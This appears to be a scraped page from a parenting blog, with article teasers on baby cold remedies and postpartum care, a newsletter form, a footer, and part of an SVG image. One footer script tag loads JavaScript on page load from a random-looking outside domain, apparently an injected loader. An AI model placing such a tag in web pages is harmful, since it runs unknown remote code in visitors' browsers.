        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/why-is-my-baby-crying/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_696b0f68bde97" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="914"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/why-do-newborn-babies-cry-6-ways-to-help-your-crying-baby/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="a95b8ddd27"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696b0f68bde97" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_696b0f68bde97">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1768623976' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-img-2.svg
body_size: 10879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="457.948" height="361.048" viewBox="0 0 457.948 361.048"><defs><style>.a,.ee{fill:none;}.b{clip-path:url(#a);}.c{fill:#751480;}.d{fill:#761580;}.e{fill:#771680;}.f{fill:#781780;}.g{fill:#791881;}.h{fill:#7a1881;}.i{fill:#7a1981;}.j{fill:#7b1981;}.k{fill:#7c1a81;}.l{fill:#7c1b81;}.m{fill:#7d1b81;}.n{fill:#7e1c81;}.o{fill:#7f1d81;}.p{fill:#7f1d82;}.q{fill:#801e82;}.r{fill:#811f82;}.s{fill:#822082;}.t{fill:#832082;}.u{fill:#832182;}.v{fill:#842282;}.w{fill:#852282;}.x{fill:#862382;}.y{fill:#872483;}.z{fill:#872583;}.aa{fill:#882683;}.ab{fill:#892683;}.ac{fill:#8a2783;}.ad{fill:#8b2883;}.ae{fill:#8c2983;}.af{fill:#8d2a83;}.ag{fill:#8e2a84;}.ah{fill:#8f2b84;}.ai{fill:#8f2c84;}.aj{fill:#902d84;}.ak{fill:#912e84;}.al{fill:#922f84;}.am{fill:#932f84;}.an{fill:#943085;}.ao{fill:#953185;}.ap{fill:#963285;}.aq{fill:#973385;}.ar{fill:#983485;}.as{fill:#993585;}.at{fill:#9a3585;}.au{fill:#9b3685;}.av{fill:#9c3786;}.aw{fill:#9d3886;}.ax{fill:#9e3986;}.ay{fill:#9f3a86;}.az{fill:#a03b86;}.ba{fill:#a13c86;}.bb{fill:#a23d87;}.bc{fill:#a33e87;}.bd{fill:#a43f87;}.be{fill:#a54087;}.bf{fill:#a64087;}.bg{fill:#a74187;}.bh{fill:#a84287;}.bi{fill:#a94388;}.bj{fill:#a48;}.bk{fill:#ab4588;}.bl{fill:#ac4688;}.bm{fill:#ad4788;}.bn{fill:#ae4888;}.bo{fill:#af4988;}.bp{fill:#b04a89;}.bq{fill:#b24b89;}.br{fill:#b34c89;}.bs{fill:#b44d89;}.bt{fill:#b54e89;}.bu{fill:#b64f89;}.bv{fill:#b7508a;}.bw{fill:#b8518a;}.bx{fill:#b9528a;}.by{fill:#ba538a;}.bz{fill:#bb548a;}.ca{fill:#bd558a;}.cb{fill:#be568b;}.cc{fill:#bf578b;}.cd{fill:#c0588b;}.ce{fill:#c1598b;}.cf{fill:#c25a8b;}.cg{fill:#c35b8b;}.ch{fill:#c45c8c;}.ci{fill:#c65d8c;}.cj{fill:#c75e8c;}.ck{fill:#c85f8c;}.cl{fill:#c9608c;}.cm{fill:#ca618c;}.cn{fill:#cb628d;}.co{fill:#cc638d;}.cp{fill:#ce648d;}.cq{fill:#cf668d;}.cr{fill:#d0678d;}.cs{fill:#d1688d;}.ct{fill:#d2698e;}.cu{fill:#d36a8e;}.cv{fill:#d56b8e;}.cw{fill:#d66c8e;}.cx{fill:#d76d8e;}.cy{fill:#d86e8e;}.cz{fill:#d96f8f;}.da{fill:#db708f;}.db{fill:#dc718f;}.dc{fill:#dd728f;}.dd{fill:#de748f;}.de{fill:#df758f;}.df{fill:#e17690;}.dg{fill:#e27790;}.dh{fill:#e37890;}.di{fill:#e47990;}.dj{fill:#e57a90;}.dk{fill:#e77b90;}.dl{fill:#e87c91;}.dm{fill:#e97d91;}.dn{fill:#ea7f91;}.do{fill:#ec8091;}.dp{fill:#ed8191;}.dq{fill:#ee8292;}.dr{fill:#ef8392;}.ds{fill:#f18492;}.dt{fill:#f28592;}.du{fill:#f38692;}.dv{fill:#f48892;}.dw{fill:#f58993;}.dx{fill:#f78a93;}.dy{fill:#f88b93;}.dz{fill:url(#b);}.ea{fill:url(#c);}.eb{fill:url(#d);}.ec{fill:#fcc29f;}.ed{fill:#fba999;}.ee{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}</style><clipPath id="a"><path class="a" d="M349.311,238.188,285.176,217.9l55.43,11.2Z"/></clipPath><linearGradient id="b" x1="-4.188" y1="17.219" x2="-5.092" y2="16.693" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="12.955" y1="4.892" x2="13.618" y2="4.701" xlink:href="#b"/><linearGradient id="d" x1="-3.158" y1="9.918" x2="-3.959" y2="8.865" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-285.176 115.111)"><g class="b"><rect class="c" width="51.046" height="43.808" transform="translate(285.176 217.902) rotate(-23.084)"/><path class="c" d="M347.347,232.86l-8.684-20.376,1.582-.675a57.8,57.8,0,0,0-20.69-10.844l.713,1.673L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="c" d="M347.347,232.86l-8.618-20.221,1.136-.484a57.339,57.339,0,0,0-20.532-10.761l.593,1.39L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86,338.8,212.795l.69-.294a56.914,56.914,0,0,0-20.374-10.679l.472,1.108L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86l-8.485-19.91.243-.1a56.456,56.456,0,0,0-20.216-10.6l.352.825L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.359-10.228-3.078-7.221.9-.383q-1.014-.946-2.083-1.836a56.029,56.029,0,0,0-20.058-10.513l.231.543L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.325-10.147-2.056-4.826,1.4-.6a48.606,48.606,0,0,0-4.024-3.752,55.594,55.594,0,0,0-19.9-10.43l.111.26L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.29-10.067-2.041-4.787.941-.4a48.488,48.488,0,0,0-3.992-3.722,55.153,55.153,0,0,0-19.742-10.348q-1.389-.409-2.808-.757l.7,1.631L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.256-9.986-2.024-4.749.478-.2a48.034,48.034,0,0,0-3.96-3.691A54.694,54.694,0,0,0,318,203.965q-1.377-.406-2.785-.752l.569,1.336-30.98,13.2,17.4,40.82,47.48-20.235Z"/><path class="g" d="M347.347,232.86l-4.222-9.906,1.483-.632a46.552,46.552,0,0,0-7.4-7.747,54.249,54.249,0,0,0-19.426-10.181q-1.366-.4-2.763-.746l.443,1.04L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="h" d="M347.347,232.86l-4.187-9.825,1.008-.43a46.156,46.156,0,0,0-7.343-7.684,53.833,53.833,0,0,0-19.268-10.1q-1.356-.4-2.741-.74l.318.745L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="i" d="M349.072,232.125c-5.691-13.352-17.4-22.644-31.738-26.874q-1.343-.4-2.717-.734l.191.449-30,12.787,17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="j" d="M348.588,232.331c-5.644-13.241-17.259-22.457-31.476-26.652q-2.666-.786-5.446-1.336l.707,1.66L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="k" d="M348.1,232.538c-5.6-13.132-17.115-22.27-31.213-26.43q-2.643-.78-5.4-1.325l.576,1.352L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="l" d="M347.619,232.744c-5.55-13.021-16.971-22.083-30.951-26.208q-2.621-.772-5.355-1.313l.444,1.043L284.8,217.753l17.4,40.82L349.3,238.5l.726,1.7q-.282-1.263-.642-2.515A42.963,42.963,0,0,0,347.619,232.744Z"/><path class="m" d="M347.135,232.951c-5.5-12.911-16.828-21.9-30.689-25.986q-2.6-.768-5.31-1.3l.313.735L284.8,217.753l17.4,40.82,46.614-19.866.7,1.642q-.279-1.252-.637-2.493A42.608,42.608,0,0,0,347.135,232.951Z"/><path class="n" d="M346.65,233.157c-5.455-12.8-16.683-21.709-30.426-25.764q-2.577-.761-5.265-1.291l.182.426L284.8,217.753l17.4,40.82,46.135-19.662.675,1.581q-.277-1.241-.632-2.472A42.077,42.077,0,0,0,346.65,233.157Z"/><path class="o" d="M346.166,233.364c-5.409-12.69-16.54-21.522-30.164-25.542q-2.555-.755-5.219-1.28l.05.118L284.8,217.753l17.4,40.82,45.657-19.458.648,1.521q-.274-1.231-.626-2.451A41.722,41.722,0,0,0,346.166,233.364Z"/><path class="p" d="M345.682,233.57c-5.362-12.58-16.4-21.334-29.9-25.32q-2.532-.747-5.174-1.269-1.32-.26-2.662-.463l.495,1.162L284.8,217.753l17.4,40.82,45.178-19.254.622,1.46q-.273-1.221-.62-2.43A41.7,41.7,0,0,0,345.682,233.57Z"/><path class="q" d="M345.2,233.776c-5.314-12.469-16.252-21.147-29.639-25.1q-2.51-.741-5.129-1.258-1.308-.258-2.639-.459l.359.842L284.8,217.753l17.4,40.82,44.7-19.05.6,1.4q-.27-1.209-.615-2.408A41.1,41.1,0,0,0,345.2,233.776Z"/><path class="r" d="M344.713,233.983c-5.268-12.359-16.108-20.96-29.377-24.876a58.439,58.439,0,0,0-10.358-2.043l.755,1.77L284.8,217.753l17.4,40.82,44.22-18.846.571,1.338q-.269-1.2-.61-2.387A40.8,40.8,0,0,0,344.713,233.983Z"/><path class="s" d="M344.228,234.189c-5.22-12.248-15.964-20.773-29.114-24.653a57.822,57.822,0,0,0-10.265-2.025l.613,1.438-20.657,8.8,17.4,40.82,43.742-18.642.544,1.277q-.266-1.188-.6-2.365A40.213,40.213,0,0,0,344.228,234.189Z"/><path class="t" d="M343.744,234.4c-5.173-12.139-15.82-20.586-28.852-24.432a57.251,57.251,0,0,0-10.173-2.006l.472,1.106L284.8,217.753l17.4,40.82,43.263-18.438.518,1.217q-.262-1.178-.6-2.345A39.915,39.915,0,0,0,343.744,234.4Z"/><path class="u" d="M343.26,234.6c-5.127-12.028-15.677-20.4-28.59-24.209a56.812,56.812,0,0,0-10.08-1.989l.33.776L284.8,217.753l17.4,40.82,42.784-18.234.493,1.156q-.261-1.167-.594-2.323A39.641,39.641,0,0,0,343.26,234.6Z"/><path class="v" d="M342.775,234.809c-5.079-11.918-15.532-20.212-28.327-23.987a56.244,56.244,0,0,0-9.988-1.971l.189.444L284.8,217.753l17.4,40.82,42.3-18.03.467,1.1q-.258-1.156-.588-2.3A39.205,39.205,0,0,0,342.775,234.809Z"/><path class="w" d="M342.291,235.015c-5.032-11.807-15.389-20.024-28.065-23.765a55.761,55.761,0,0,0-9.9-1.952l.048.113L284.8,217.753l17.4,40.82,41.826-17.826.441,1.034q-.255-1.145-.582-2.28A38.938,38.938,0,0,0,342.291,235.015Z"/><path class="x" d="M341.807,235.222c-4.986-11.7-15.245-19.838-27.8-23.543a55.144,55.144,0,0,0-9.8-1.934q-1.268-.135-2.553-.214l.377.883-17.22,7.339,17.4,40.82,41.348-17.622.414.973q-.252-1.134-.576-2.259A38.648,38.648,0,0,0,341.807,235.222Z"/><path class="y" d="M341.322,235.428c-4.938-11.587-15.1-19.65-27.54-23.321a54.665,54.665,0,0,0-9.711-1.916q-2.511-.265-5.089-.314l.662,1.552L284.8,217.753l17.4,40.82,40.869-17.418.389.913q-.252-1.125-.572-2.238A37.864,37.864,0,0,0,341.322,235.428Z"/><path class="z" d="M340.838,235.634c-4.891-11.476-14.958-19.463-27.278-23.1a54.226,54.226,0,0,0-9.618-1.9q-2.488-.264-5.041-.311l.512,1.2L284.8,217.753l17.4,40.82,40.39-17.214.363.852q-.249-1.113-.566-2.217A38.025,38.025,0,0,0,340.838,235.634Z"/><path class="aa" d="M340.354,235.841c-4.845-11.366-14.814-19.276-27.017-22.877a53.625,53.625,0,0,0-9.525-1.879q-2.463-.261-4.992-.309l.362.849L284.8,217.753l17.4,40.82,39.911-17.01.337.791q-.246-1.1-.56-2.2A37.67,37.67,0,0,0,340.354,235.841Z"/><path class="ab" d="M339.869,236.047c-4.8-11.255-14.67-19.089-26.754-22.654a53.1,53.1,0,0,0-9.432-1.861q-2.441-.26-4.944-.306l.212.5L284.8,217.753l17.4,40.82,39.433-16.806.311.73q-.245-1.092-.556-2.174A36.942,36.942,0,0,0,339.869,236.047Z"/><path class="ac" d="M339.385,236.254c-4.75-11.146-14.526-18.9-26.492-22.433a52.616,52.616,0,0,0-9.34-1.842q-2.415-.257-4.9-.3l.062.146L284.8,217.753l17.4,40.82,38.954-16.6.285.669q-.242-1.08-.55-2.152A36.586,36.586,0,0,0,339.385,236.254Z"/><path class="ad" d="M338.9,236.46c-4.7-11.035-14.383-18.714-26.23-22.21a54.478,54.478,0,0,0-19.045-2l.629,1.477-9.45,4.028,17.4,40.82,38.475-16.4.259.609q-.238-1.071-.544-2.132A36.3,36.3,0,0,0,338.9,236.46Z"/><path class="ae" d="M338.416,236.667c-4.656-10.925-14.238-18.528-25.967-21.989a53.96,53.96,0,0,0-18.855-1.982l.473,1.109-9.262,3.948,17.4,40.82,38-16.193.234.547q-.237-1.061-.539-2.11A35.9,35.9,0,0,0,338.416,236.667Z"/><path class="af" d="M337.932,236.873c-4.609-10.814-14.1-18.34-25.705-21.766a53.39,53.39,0,0,0-18.664-1.962l.315.741-9.073,3.867,17.4,40.82,37.518-15.989.207.486q-.234-1.049-.534-2.089A35.672,35.672,0,0,0,337.932,236.873Z"/><path class="ag" d="M337.448,237.079c-4.562-10.7-13.951-18.153-25.443-21.544a52.872,52.872,0,0,0-18.474-1.942l.159.373-8.885,3.787,17.4,40.82,37.039-15.785.181.425q-.231-1.038-.528-2.067A35.333,35.333,0,0,0,337.448,237.079Z"/><path class="ah" d="M336.963,237.286c-4.515-10.594-13.807-17.966-25.18-21.322a52.3,52.3,0,0,0-18.284-1.922l0,0-8.7,3.706,17.4,40.82,36.56-15.581.155.364q-.229-1.027-.522-2.046A34.781,34.781,0,0,0,336.963,237.286Z"/><path class="ai" d="M336.479,237.492c-4.468-10.483-13.663-17.779-24.918-21.1a51.784,51.784,0,0,0-18.093-1.9q-2.371.16-4.772.526l.389.913-4.28,1.824,17.4,40.82L338.283,243.2l.13.3q-.228-1.017-.517-2.025A34.7,34.7,0,0,0,336.479,237.492Z"/><path class="aj" d="M335.995,237.7c-4.421-10.373-13.52-17.592-24.656-20.878a51.219,51.219,0,0,0-17.9-1.882,56.951,56.951,0,0,0-9.479,1.454l.848,1.36,17.4,40.82L337.8,243.4l.1.243q-.225-1.007-.512-2A34.068,34.068,0,0,0,335.995,237.7Z"/><path class="ak" d="M335.51,237.9c-4.374-10.262-13.375-17.4-24.393-20.655a50.673,50.673,0,0,0-17.712-1.863,56.464,56.464,0,0,0-9.379,1.439l.779.927,17.4,40.82L337.326,243.6l.077.182q-.222-1-.506-1.982A33.809,33.809,0,0,0,335.51,237.9Z"/><path class="al" d="M335.026,238.112c-4.327-10.153-13.232-17.218-24.131-20.434a50.132,50.132,0,0,0-17.522-1.842,55.744,55.744,0,0,0-9.277,1.423l.709.494,17.4,40.82,34.645-14.765.052.121q-.22-.984-.5-1.961A33.511,33.511,0,0,0,335.026,238.112Z"/><path class="am" 